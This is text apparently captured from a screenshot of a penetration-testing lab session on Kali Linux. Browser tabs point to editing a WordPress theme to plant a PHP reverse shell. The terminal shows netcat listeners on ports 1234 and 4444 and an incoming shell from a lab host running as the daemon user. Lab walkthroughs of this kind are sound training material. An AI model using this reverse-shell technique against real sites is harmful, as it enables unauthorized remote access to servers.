 Mozilla Firefox
root@pali: ~
03:14 PM
Mozilla Firefox
Edit Themes ‹ user's Blog! —
WordPress: Reverse Shell
php-reverse-shell | pentestm
10.10.136.28/gdsjgkdjfkdsf
10.10.136.28/gdsjgkdjfkdsf
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
root@pali: ~
File Actions Edit View Help
root@pali: ~
root@pali:~# nc -v -n -l -p 1234
listening on [any] 1234 ...
^C
root@pali:~# nc -v -n -l -p 4444
listening on [any] 4444 ...
connect to [10.8.29.153] from (UNKNOWN) [10.10.136.28] 39452
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/L
inux
 19:13:20 up  1:21,  0 users,  load average: 0.17, 1.39, 1.42
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ pwd
/
$